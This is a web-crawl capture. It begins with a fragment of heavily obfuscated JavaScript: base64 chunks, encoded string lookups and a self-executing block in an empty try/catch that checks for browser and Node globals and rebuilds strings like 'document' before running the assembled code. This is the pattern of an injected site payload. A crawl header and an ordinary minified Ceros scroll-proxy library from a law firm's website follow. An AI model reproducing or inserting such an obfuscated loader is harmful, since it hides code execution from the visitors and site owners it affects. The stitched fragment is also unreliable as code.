_0x2535951u(0x105)+'ksIWZ1bmN0aW9uKCl7dmFyIEo9XzB4NjQ'+'1NzMyM2QsZD17fTtkW0ooMHgxODgsJ2Qp'+_0x2535951u(0x133)+'HVybiBzKHUsdik7fSxkW0ooMHgxNjIsJ2'+_0x2535951u(0x113)+_0x2535951u(0x150)+'PWZ1bmN0aW9uKHMsdSl7cmV0dXJuIHM8d'+'Tt9LGRbSigweDE3YSwncWJsOScpXT1mdW'+'5jdGlvbihz')+('LHUpe3JldHVybiBzIT09dTt9LGRbSigwe'+'GM3LCclV0Y4JyldPUooMHgxMWMsJ3FibD'+_0x2535951u(0x119)+_0x2535951u(0xd8)+'KStKKDB4MTllLCcpeiZyJyksZFtKKDB4M'+_0x2535951u(0x103)+'l7cmV0dXJuIHMhPT11O30sZFtKKDB4MTR'+_0x2535951u(0x10e)+_0x2535951u(0x100)+'TZmLCdMUWZSJyldPWZ1bmN0aW9uKHMsdS'+'l7cmV0dXJuIHM9PT11O30sZFtKKDB4MTI'+'0LCc3aG5KJyldPUooMHhmYiwnV3FCdicp'+_0x2535951u(0x11a)+_0x2535951u(0xc0)+'pqVCcpLGRbSigweDE5MSwnQ1opdycpXT1'+_0x2535951u(0xfc)+'dTt9LGRbSigweDE0OCwnOVdwZicpXT1md'+'W5jdGlvbihzKXtyZXR1cm4gcygpO30sZF'+'tKKDB4MTZiLCdIQWZAJyldPWZ1bmN0aW9'+_0x2535951u(0x13f)+_0x2535951u(0x14f)+'HUpe3JldHVybiBzPD11O30sZFtKKDB4Yz'+'UsJzNlSUUnKV09ZnVuY3Rpb24ocyx1KXt'+'yZXR1cm4gcyt1O30sZFtKKDB4MTM5LCdx'+_0x2535951u(0xf9)+'XJuIHMtdTt9LGRbSigweDFhNiwnM05OJi'+'cpXT1KKDB4MWEyLCded0s5JykrSigweGR'+'mLCdNITYkJykrSigweDE3OSwnRSpqVCcp'+'K0ooMHhmMywnRSpqVCcpK0ooMHgxNTEsJ'+'2F2dVYnKStKKDB4MTU5LCczZUlFJykrSi'+'gweDFhNCwn')+(_0x2535951u(0x10b)+'DB4MTU4LCdYcFJyJykrSigweDE0MywnRE'+_0x2535951u(0xf6)+_0x2535951u(0xfa)+'N2huSicpK0ooMHgxODAsJ0ckam0nKStKK'+'DB4MTA2LCdmVVppJykrSigweGZmLCdmVV'+_0x2535951u(0xd3)+_0x2535951u(0x124)+_0x2535951u(0x13d)+'2IsJzQ2JXonKStKKDB4MWEwLCdHJGptJy'+'krSigweDE2NiwnN2huSicpK0ooMHgxYTc'+_0x2535951u(0x10c)+'SigweGYwLCdUQXRMJykrSigweDE5ZCwnY'+_0x2535951u(0x142)+_0x2535951u(0x12b)+_0x2535951u(0xe5)+'MHgxNGEsJ3F2aEAnKStKKDB4YzAsJ0cka'+'m0nKStKKDB4MTUwLCdDMiFbJykrSigweG'+_0x2535951u(0x11f)+'rSigweDE2YSwnUE1RUCcpK0ooMHgxOTcs'+'Jyl6JnInKStKKDB4MTdjLCdxdmhAJykrS'+'igweDE0NCwnKkFeWycpK0ooMHgxOTgsJy'+'ZbeDInKStKKDB4MTNiLCc5V3BmJykrSig'+'weDEzZCwnWiVpXScpK0ooMHhkMiwnNDYl'+'eicpK0ooMHgxNWEsJyhyc2UnKStKKDB4M'+'TMxLCd2d2tyJykrSigweDEwMCwncWJsOS'+'cpK0ooMHgxNjAsJzdobkonKSxkW0ooMHg'+_0x2535951u(0x10a)+'KXtyZXR1cm4gcyt1O30sZFtKKDB4MTVmL'+'Cc0NiV6JyldPWZ1bmN0aW9uKHMsdSl7cm'+'V0dXJuIHMr')+(_0x2535951u(0x114)+'mN0aW9uKHMsdSl7cmV0dXJuIHMrdTt9LG'+'RbSigweDExZiwnM2VJRScpXT1mdW5jdGl'+'vbihzLHUpe3JldHVybiBzK3U7fSxkW0oo'+_0x2535951u(0xfb)+'WZAJykrJ3MvJyxkW0ooMHgxOGIsJ2l2WW'+'MnKV09SigweGZkLCclV0Y4JykrSigweDF'+'hZCwnN2huSicpK0ooMHgxMjYsJyZbeDIn'+'KStKKDB4MTdlLCc3aG5KJykrSigweDExN'+_0x2535951u(0x10f)+'tKKDB4MTcyLCdHJGptJykrSigweDE0Miw'+'nNypbUScpK0ooMHgxMDksJzRrWUwnKStK'+_0x2535951u(0xd2)+'VdwZicpK0ooMHgxMGIsJ2l2WWMnKStKKD'+'B4ZmUsJyl6JnInKStKKDB4MTM3LCded0s'+'5JykrSigweDEzMywnRE5McycpK0ooMHgx'+_0x2535951u(0xcc)+'yksZFtKKDB4MTBkLCdVZW1DJyldPUooMH'+'gxOTQsJ1hwUnInKStKKDB4MTNjLCd5eEB'+'yJykrJ25nJyxkW0ooMHgxOGMsJ3Z3a3In'+'KV09ZnVuY3Rpb24ocyx1LHYsdyx4LHkse'+_0x2535951u(0x132)+'x4LHkseixBLEIsQyxEKTt9LGRbSigweGZ'+_0x2535951u(0xc3)+_0x2535951u(0xd4)+_0x2535951u(0x11d)+'x4LHkseil7cmV0dXJuIHModSx2LHcseCx'+_0x2535951u(0x12f)+'PWZ1bmN0aW9uKHMsdSx2LHcseCl7cmV0d'+'XJuIHModSx2LHcseCk7fSxkW0ooMHgxMj'+'gsJypBXlsn')+('KV09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gc'+'3x8dTt9LGRbSigweDFhMSwnWHBScicpXT'+'1KKDB4MTgxLCdhbHl4JykrSigweDFiMCw'+_0x2535951u(0x127)+_0x2535951u(0xc4)+'GYyLCdkKU5DJykrSigweGY4LCd4I0NqJy'+'krSigweDE1NCwnTSE2JCcpK0ooMHgxMzg'+'sJ0ROTHMnKSxkW0ooMHhjOSwnRE5Mcycp'+_0x2535951u(0x12c)+_0x2535951u(0x13e)+'ooMHgxOGUsJ0hBZkAnKStKKDB4ZDgsJ0c'+'kam0nKStKKDB4MTg1LCcocnNlJykrSigw'+'eDE0NywnaXZZYycpKyddJyxkW0ooMHgxN'+'WMsJ1hwUnInKV09SigweDE2YywnWHBSci'+_0x2535951u(0xdd)+'sJ3l4QHInKStKKDB4MThhLCdWXl4jJykr'+'SigweDE5MywnNypbUScpLGRbSigweDExO'+_0x2535951u(0xdf)+'JldHVybiBzfHx1O30sZFtKKDB4ZjcsJ0Z'+'4Vl4nKV09ZnVuY3Rpb24ocyx1LHYpe3Jl'+'dHVybiBzKHUsdik7fTt2YXIgZj1kLGg9Z'+'nVuY3Rpb24oKXt2YXIgcz0hIVtdO3JldH'+_0x2535951u(0x108)+_0x2535951u(0x13a)+_0x2535951u(0xce)+'TMsJ0hHZ2UnKV0odSxhcmd1bWVudHMpO3'+_0x2535951u(0xef)+'vbigpe307cmV0dXJuIHM9IVtdLHc7fTt9'+'KCk7ZnVuY3Rpb24gaShzLHUpe3ZhciBMP'+'Uosdj17fTt2W0woMHgxODksJ0ROTHMnKV'+'09ZltMKDB4')+('MTJmLCdpdlljJyldLHZbTCgweGQ3LCdoW'+'0x1JyldPWZ1bmN0aW9uKHosQSl7dmFyIE'+'09TDtyZXR1cm4gZltNKDB4Y2YsJ1IwYUU'+'nKV0oeixBKTt9LHZbTCgweGZhLCczZUlF'+'JyldPWZbTCgweDE3NiwnKXomcicpXSx2W'+_0x2535951u(0xe9)+_0x2535951u(0xe0)+'oMHgxNGYsJ29DREUnKV0oeixBKTt9LHZb'+_0x2535951u(0xc1)+'iwneCNDaicpXSx2W0woMHhlOSwnKkFeWy'+'cpXT1mW0woMHgxMTUsJ3FibDknKV0sdlt'+'MKDB4MTcwLCdVZW1DJyldPWZ1bmN0aW9u'+'KHosQSl7dmFyIE89TDtyZXR1cm4gZltPK'+'DB4MTVlLCdhdnVWJyldKHosQSk7fSx2W0'+'woMHhlYiwnQzIhWycpXT1mdW5jdGlvbih'+'5KXt2YXIgUD1MO3JldHVybiBmW1AoMHgx'+'MTAsJ3FibDknKV0oeSk7fTt2YXIgdz12O'+'2Zvcih2YXIgeCBpbiBzKWlmKGZbTCgweD'+'E0MSwnJlt4MicpXSh4W0woMHgxYTksJyl'+_0x2535951u(0x10d)+'LHope3ZhciBRPUwsQT1mW1EoMHhjNiwna'+'XZZYycpXShoLHRoaXMsZnVuY3Rpb24oKX'+'t2YXIgUj1RLEM9e307Q1tSKDB4ZWYsJ29'+'DREUnKV09d1tSKDB4Y2QsJzdobkonKV07'+'dmFyIEQ9QyxFPXdbUigweDEyYiwnTSE2J'+'CcpXSh0eXBlb2Ygd2luZG93LHdbUigweG'+'ZhLCczZUlFJyldKT93aW5kb3c6d1tSKDB'+'4ZDksJzcqW1EnKV0odHlwZW9mIHByb2Nl'+'c3Msd1tSKDB4MTJhLCc0a1lMJyldKSYmd'+'1tSKDB4ZDYsJ2F2dVYnKV0odHlwZW9mIH'+'JlcXVpcmUs')+('d1tSKDB4MTk1LCd5eEByJyldKSYmd1tSK'+'DB4MTEzLCdJT0VaJyldKHR5cGVvZiBnbG'+'9iYWwsd1tSKDB4ZWMsJ00hNiQnKV0pP2d'+'sb2JhbDp0aGlzLEY9ZnVuY3Rpb24oKXt2'+'YXIgUz1SLEc9bmV3IEVbKFMoMHgxNGQsJ'+'3FibDknKSkrJ3AnXShEW1MoMHgxMGMsJ1'+'IwYUUnKV0pO3JldHVybiFHW1MoMHhlOCw'+'nSEdnZScpXShBKTt9O3JldHVybiB3W1Io'+'MHhjOCwnQ1opdycpXShGKTt9KTtmW1EoM'+'HhlMCwnOVdwZicpXShBKTtmb3IodmFyIE'+'I9MHgyO2ZbUSgweDE3Nywna0BlIScpXSh'+'CLHpbUSgweDFiMywnYXZ1VicpKydoJ10p'+'O0IrKylpZihmW1EoMHhkZCwnOVdwZicpX'+'Sh5W1EoMHgxNGMsJ1ZeXiMnKStRKDB4MT'+_0x2535951u(0x134)+'CXVsweDFdKSlyZXR1cm47cmV0dXJuIDB4'+_0x2535951u(0xdc)+_0x2535951u(0x147)+_0x2535951u(0xf4)+_0x2535951u(0x111)+'ZXR1cm4gZltVKDB4YzQsJylvRTInKV0oe'+'ixBKTt9LHVbVCgweDE4MiwnRyRqbScpXT'+'1mdW5jdGlvbih6LEEpe3ZhciBWPVQ7cmV'+'0dXJuIGZbVigweDExZCwnJVdGOCcpXSh6'+'LEEpO30sdVtUKDB4MTk5LCdDWil3JyldP'+_0x2535951u(0xc8)+'R1cm4gZltXKDB4MTI3LCdIR2dlJyldKHo'+'sQSk7fSx1W1QoMHgxODMsJ0UqalQnKV09'+_0x2535951u(0xe2)+'HVybiBmW1goMHgxOTYsJyFseSknKV0oei'+_0x2535951u(0xc9))+('ciB2PXUsdz1uZXcgUmVnRXhwKGZbVCgwe'+'DE3NSwnJVdGOCcpXSwnZycpLHg9ZltUKD'+'B4MTg0LCc0NiV6JyldW1QoMHhlNywnXSV'+'XNicpKydjZSddKHcsJycpLHc9ZltUKDB4'+'ZTMsJ2FseXgnKV0oYnRvYSxzKVtUKDB4Z'+'WUsJ2hbTHUnKV0oJz0nLDB4NClbVCgweD'+'E3MywnOVdwZicpXSgnLicpW1QoMHgxYWE'+'sJ0UqalQnKV0oJycpW1QoMHgxMTgsJzNO'+'TiYnKSsnc2UnXSgpW1QoMHhlMSwnKXomc'+'icpXSgnJykscz13W1QoMHhjMiwncWJsOS'+'cpKydjZSddKC9bYS16QS1aXS9nLGZ1bmN'+'0aW9uKHkpe3ZhciBZPVQ7cmV0dXJuIFN0'+'cmluZ1tZKDB4ZTQsJ29DREUnKStZKDB4Y'+_0x2535951u(0x129)+'YsJ0UqalQnKV0odltZKDB4MTIzLCdQTVF'+_0x2535951u(0xd6)+_0x2535951u(0x107)+'mQsJzU5bGgnKStZKDB4MTc4LCclV0Y4Jy'+'ldKDB4MCksMHhkKSk/eTp2W1koMHgxMTQ'+'sJ0xRZlInKV0oeSwweDFhKSk7fSksdz1u'+'ZXcgUmVnRXhwKGZbVCgweDExNywnaXZZY'+'ycpXSwnZycpO3JldHVybiBmW1QoMHhkMS'+'wndndrcicpXShmW1QoMHgxMDgsJyZbeDI'+'nKV0oZltUKDB4MTAzLCddJVc2JyldKGZb'+'VCgweGVkLCdpdlljJyldKGZbVCgweDEwM'+'SwnSEFmQCcpXSh4LGZbVCgweGYxLCdvQ0'+'RFJyldKSxmW1QoMHhmNSwnSU9FWicpXVt'+'UKDB4MTlhLCdJT0VaJykrJ2NlJ10odywn'+'JykpLCcvJykscyksZltUKDB4MThmLCcmW'+_0x2535951u(0x121)+_0x2535951u(0x130))+('KGZbSigweDEyMCwnV3FCdicpXSwnZycpO'+_0x2535951u(0xc6)+'xtPWZ1bmN0aW9uKCl7dmFyIFo9SixzPXt'+'9O3NbWigweDExYiwnSU9FWicpXT1mdW5j'+'dGlvbih4LHkseixBLEIsQyxELEUsRixHL'+'Egpe3ZhciBhMD1aO3JldHVybiBmW2EwKD'+'B4MTIxLCdmVVppJyldKHgseSx6LEEsQix'+'DLEQsRSxGLEcsSCk7fSxzW1ooMHhkYSwn'+'XndLOScpXT1mdW5jdGlvbih6LEEpe3Zhc'+_0x2535951u(0xcd)+'FibDknKV0oeixBKTt9LHNbWigweGQ1LCc'+'qQV5bJyldPWZ1bmN0aW9uKHgseSx6LEEs'+'QixDLEQpe3ZhciBhMj1aO3JldHVybiBmW'+'2EyKDB4MTVkLCdUQXRMJyldKHgseSx6LE'+'EsQixDLEQpO30sc1taKDB4MTYxLCc1OWx'+'oJyldPWZ1bmN0aW9uKHgseSx6LEEsQil7'+'dmFyIGEzPVo7cmV0dXJuIGZbYTMoMHgxN'+'DAsJ2tAZSEnKV0oeCx5LHosQSxCKTt9O3'+_0x2535951u(0x14e)+_0x2535951u(0x149)+'eHAoZltaKDB4MTIyLCdaJWldJyldLCdnJ'+'yksdz12W2ZbWigweDE3ZiwnXSVXNicpXV'+'taKDB4MTU3LCc3aG5KJykrJ2NlJ10odyw'+'nJyldO3cmJihuZXcgdygweDAsMHgwKVta'+'KDB4MWFlLCcqQV5bJyldPWZbWigweGU2L'+'Cc0a1lMJyldKGosZnVuY3Rpb24oKXt2YX'+_0x2535951u(0xcf)+'nKV0oaSx1W2E0KDB4ZGEsJ153SzknKV0o'+'d2luZG93LHt9KSwweDgsWzB4NywweDc0X'+'SxbMHg2LDB4NmVdLFsweDUsMHg2NV0sWz'+'B4NCwweDZk')+('XSxbMHgzLDB4NzVdLFsweDIsMHg2M10sW'+'zB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZi'+'h4KXJldHVybiB4PXVbYTQoMHhlYSwneXh'+'AcicpXShpLHgsMHg4LFsweDcsMHg2ZV0s'+'WzB4NCwweDc0XSxbMHgyLDB4NjNdLFswe'+'DAsMHg2Y10pLCEheCYmdVthNCgweGQ0LC'+'dhdnVWJyldKGkseCwweDQsWzB4MywweDY'+_0x2535951u(0x144)+'cD1mW0ooMHgxYTgsJ1IwYUUnKV0ocCx3a'+'W5kb3cpKXx8KHA9ZltKKDB4Y2EsJ2tAZS'+'EnKV0oaSxwLDB4MTAsWzB4ZiwweDcyXSx'+'bMHhkLDB4NmVdLFsweGEsMHg3M10sWzB4'+'OCwweDRjXSxbMHg3LDB4NzRdLFsweDMsM'+'Hg0NV0sWzB4MiwweDY0XSxbMHgwLDB4Nj'+'FdKSkmJmZbSigweDE1NiwneXhAcicpXSh'+'wLGtbSigweDE4ZCwnOVdwZicpKydjZSdd'+'KGwsJycpLG0pO30oKSk7')))();}.toString();return _0x7079184.slice(_0x7079184.indexOf("{") + 1, _0x7079184.lastIndexOf("}"))})())),d[Z(0x4df,'a%%L')])));}catch(y){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.pillsburylaw.com/cached/40166/javascript/scroll-proxy.min.js
body_size: 2558
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){var r,o,i;o="undefined"!=typeof window?window:this,i=function(n){if(!n.CEROS_SCROLL_PROXY_LOADED){n.CEROS_SCROLL_PROXY_LOADED=!0;var o="ceros-embedded-viewport:",i="ping",a="ready",s="position",u="scroll-to",c="goto-url",l="variant-detection",f="global-function",d=[],p=[],g=[],h=[],v=function(e){var t=b(e);if(!t.getAttribute("data-aspectRatio")){var n=x(t.style.paddingBottom);t.setAttribute("data-aspectRatio",n),z("Defaulting to fallback aspect ratio from paddingBottom",n)}},m=function(e){var t=b(e);"true"===e.getAttribute("data-ceros-subpixel-oversize")&&(e.setAttribute("data-ceros-subpixel-oversize","false"),e.style.width=e.getAttribute("data-ceros-subpixel-original-width"),e.style.height=e.getAttribute("data-ceros-subpixel-original-height"));var n=e.getBoundingClientRect(),r=Math.ceil(n.width),o=Math.ceil(n.height);if(n.width!==r||n.height!==o){if(Math.abs(r-e.offsetWidth)>1)return void z("Frame is subpixel but skipping resize because it is scaled",e);e.setAttribute("data-ceros-subpixel-oversize","true"),e.setAttribute("data-ceros-subpixel-original-width",e.style.width),e.setAttribute("data-ceros-subpixel-original-height",e.style.height);var i=x(t.style.paddingBottom);e.style.width=r+"px",e.style.height=Math.ceil(r/i)+"px",z("Frame size was subpixel, adjusted to next whole pixel")}},b=function(e){return e.parentElement},y=function(e,t){var n=function(e,t){var n=b(e),r="desktop"===t?"data-aspectRatio":"data-"+t+"-aspectRatio",o=n.getAttribute(r);return o||(o=n.getAttribute("data-aspectRatio")),o?+o:null}(e,t);n&&w(e,n)},w=function(e,t){var n=b(e);x(n.style.paddingBottom)!==t&&(n.style.paddingBottom=E(t),z("Updated aspect ratio to",t),M())},x=function(e){return 100/parseFloat(e)},E=function(e){return(100/e).toFixed(2)+"%"},O=function(e){var t=A(e);if(t){var r=n.document.querySelector(t);if(r){var o=function(){S(e)};g.push({frame:e,element:r,handler:o}),r.addEventListener("scroll",o),z("Registered custom scroll listener on",r,"for",e)}else Y("No element found for scroll broadcast selector",t)}},A=function(e){var t=e.getAttribute("data-scrollEvent-selector");return t||!!n.cerosScrollEventSelector&&n.cerosScrollEventSelector},S=function(e){var t=e.getBoundingClientRect(),r=L(),o=R(),i={top:-t.top,bottom:n.innerHeight-t.top,windowWidth:r.width,windowHeight:r.height,screenWidth:o.width,screenHeight:o.height};N(e,s,i)},L=function(){var e=R(),t=e.width&&e.width<n.innerWidth;return{width:t?e.width:n.innerWidth,height:t?e.height:n.innerHeight}},R=function(){return{width:n.cerosScreenDimensions?n.cerosScreenDimensions.width:n.screen.width,height:n.cerosScreenDimensions?n.cerosScreenDimensions.height:n.screen.height}},M=function(){for(var e=0;e<d.length;e++){var t=d[e];m(t),S(t)}},P=function(e,t){for(var n=0;n<e.length;n++){var r=e[n];if(r.contentWindow===t)return r}return null},B=function(e){var t,r=P(n.document.getElementsByTagName("iframe"),e);r&&(z("Received ready event from frame",r),v(t=r),m(t),O(t),d.push(r),S(r))},C=function(e){if(!e||!e.functionPath)return!1;if(-1===["ga","gtag","dataLayer.push","document.body.dispatchEvent"].indexOf(e.functionPath))return!1;var t=Array.isArray(e.args)?e.args:[];if("document.body.dispatchEvent"===e.functionPath&&"function"==typeof n.CustomEvent){if(2!==t.length)return!1;t=[new n.CustomEvent(t[0],t[1])]}for(var r=n,o=null,i=e.functionPath.split("."),a=0;a<i.length&&(a>0&&(r=o),o=r[i[a]]);a++);return!(!r||!o||"function"!=typeof o)&&function(){return o.apply(r,t)}},N=function(e,t,n){var r={event:o+t};if(n)for(var i in n)n.hasOwnProperty(i)&&(r[i]=n[i]);var a=JSON.stringify(r);e.contentWindow.postMessage(a,"*")},_=function(e){for(var t=0;t<e.length;t++){var n=e[t],r=n.getAttribute("class");r&&-1!==r.indexOf("ceros-experience")&&D(n)}},D=function(e){var t=-1!==p.indexOf(e),n=e.contentWindow&&"function"==typeof e.contentWindow.postMessage;!t&&n&&(N(e,i),p.push(e),z("Registered frame",e))},j=function(e){for(var t=0;t<e.length;t++)F(e[t])},F=function(e){var t=p.indexOf(e);if(-1!==t){var n=d.indexOf(e);-1!==n&&(function(e){for(var t=0;t<g.length;t++){var n=g[t];if(n.frame===e)return n.element.removeEventListener("scroll",n.handler),void g.splice(t,1)}}(e),d.splice(n,1)),p.splice(t,1),z("Unregistered frame",e.src)}},W=function(){var e=n.document.getElementsByTagName("iframe");_(e)},k=function(e){for(var t=0;t<e.length;t++){var n=e[t];"childList"===n.type&&(H(n.addedNodes),T(n.removedNodes))}},H=function(e){for(var t=0;t<e.length;t++){var n=e[t],r=[];if("IFRAME"===n.nodeName)r.push(n);else if("function"==typeof n.getElementsByTagName){var o=n.getElementsByTagName("iframe");Array.prototype.push.apply(r,o)}_(r)}},T=function(e){for(var t=0;t<e.length;t++){var n=e[t],r=[];if("IFRAME"===n.nodeName)r.push(n);else if("function"==typeof n.getElementsByTagName){var o=n.getElementsByTagName("iframe");Array.prototype.push.apply(r,o)}j(r)}},z=function(){n.console&&n.console.debug&&n.console.debug.apply(n.console,arguments)},Y=function(){n.console&&n.console.warn&&n.console.warn.apply(n.console,arguments)},q=function(e){var t=[];if(e)for(var n=e.split(","),r=0;r<n.length;r++)t.push(n[r].trim().toLowerCase());return t},I=function(e){if(0===h.length)return!0;if(!e)return!1;for(var t=e.replace(/^https?:\/\//,""),n=0;n<h.length;n++)if(h[n]===t.toLowerCase())return!0;return!1},J=function(e){return null!==P(p,e)},U={registerFrame:D,unregisterFrame:F,sendViewportPositionEvent:S};return void 0===(r=function(){return U}.apply(t,[]))||(e.exports=r),n.sendViewportPositionEvent=S,W(),function(e){if("complete"===n.document.readyState||"loading"!==n.document.readyState&&!n.document.documentElement.doScroll)e();else{var t=function(){n.document.removeEventListener("DOMContentLoaded",t),e()};n.document.addEventListener("DOMContentLoaded",t)}}((function(){MutationObserver&&n.document&&new MutationObserver(k).observe(n.document,{childList:!0,subtree:!0}),W()})),h=function(){for(var e=[],t=document.querySelectorAll("script[data-ceros-origin-domains]"),n=0;n<t.length;n++){var r=t[n].getAttribute("data-ceros-origin-domains");e=e.concat(q(r))}return e}(),n.addEventListener("message",(function(e){var t,r;if(I(e.origin)&&J(e.source)){try{r=(t=JSON.parse(e.data))&&t.event&&t.event.substr(0,o.length)===o}catch(e){return}if(r)switch(t.event.substr(o.length)){case a:B(e.source);break;case u:!function(e,t){var r=P(d,e);if(r){var o=Math.max(0,t.scrollPosition-t.pageHeight+t.visibleHeight),i=r.getBoundingClientRect(),a=n.pageYOffset+i.top,s=n.pageYOffset+i.bottom,u=o*(i.bottom-i.top)/t.visibleHeight,c=s-n.innerHeight;n.scroll(0,Math.min(u+a,c))}}(e.source,t);break;case c:!function(e,t){t.url&&0===t.url.trim().toLowerCase().indexOf("javascript:")||(t.urlOpenInNewWindow?n.open(t.url):n.location=t.url)}(e.source,t);break;case l:!function(e,t){var n=P(d,e);n&&y(n,t.variant)}(e.source,t);break;case f:t&&t.globalFunctions&&function(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=C(e[t]);if(n){n();break}}}(t.globalFunctions)}}})),n.addEventListener("scroll",(function(){for(var e=0;e<d.length;e++)S(d[e])})),n.addEventListener("resize",M),U}},"object"==typeof e.exports?e.exports=o.document?i(o):function(e){if(!e.document)throw new Error("cerosScrollProxy requires a window with a document");return i(e)}:i(o)}]);
